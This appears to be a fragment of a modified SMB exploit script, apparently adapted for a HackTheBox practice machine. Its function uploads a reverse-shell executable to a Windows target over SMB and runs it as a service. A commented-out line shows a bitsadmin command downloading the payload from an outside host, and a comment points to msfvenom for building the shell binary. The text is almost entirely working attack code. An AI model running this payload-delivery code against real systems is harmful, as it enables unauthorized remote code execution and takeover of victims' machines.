 def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
#print('creating file c:\\pwned.txt on the target')
#tid2 = smbConn.connectTree('C$')
#fid2 = smbConn.createFile(tid2, '/pwned.txt')
#smbConn.closeFile(tid2, fid2)
#smbConn.disconnectTree(tid2)
smb_send_file(smbConn, '/home/mac/Documents/HTB/legacy/shell.exe', 'C', '/sc.exe')
#service_exec(conn, r'cmd /c bitsadmin /transfer pwn /download http://10.10.14.2/sc.exe C:\sc.exe')
service_exec(conn, r'cmd /c /sc.exe')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."